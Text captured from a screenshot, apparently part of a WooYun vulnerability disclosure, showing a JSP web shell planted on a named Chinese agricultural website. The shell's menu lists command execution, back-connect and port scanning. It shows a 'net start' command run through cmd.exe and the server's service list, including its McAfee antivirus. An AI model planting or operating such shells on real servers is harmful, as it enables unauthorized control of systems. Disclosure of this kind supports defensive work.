 hbmy.agridoor.com.cn/Hbmy/page.jsp
hbmy.agridoor.com.cn (172.16.1.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/apache-tomcat--6.0.32-nycz/webapps/Hbmy/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Application Experience Lookup Service
COM+ Event System
Cryptographic Services
DC Service
DCOM Server Process Launcher
DHCP Client
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Event Log
IPSEC Services
Logical Disk Manager
McAfee Framework Service
McAfee McShield
McAfee Task Manager
MySQL
Network Connections
Network Location Awareness (NLA)
Plug and Play
Protected Storage
Remote Access Connection Manager
Remote Procedure Call (RPC)
Secondary Logon
Security Accounts Manager
Shell Hardware Detection
SNMP Service
System Event Notification
Telephony
Terminal Services
Windows Management Instrumentation
Wireless Configuration
Workstation
主动防御
命令成功完成。
www.wooyun.org